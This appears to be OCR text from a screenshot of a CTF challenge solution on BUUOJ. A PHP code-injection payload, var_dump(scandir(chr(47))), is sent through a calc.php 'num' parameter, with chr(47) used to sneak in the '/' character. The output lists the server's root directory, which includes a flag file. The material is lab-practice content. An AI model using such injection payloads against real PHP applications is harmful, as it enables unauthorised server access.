 node3.buuoj.cn:29128/calc.php? num=var_dump(scandir(chr(47)))
php
题库 write up 新知识 Safe 编码 信息收集 ctf blog 移动设备上的书签
array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg" [8]=> string(4) "home" [9]=>
string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=> string(4) "sbin" [18]=>
string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }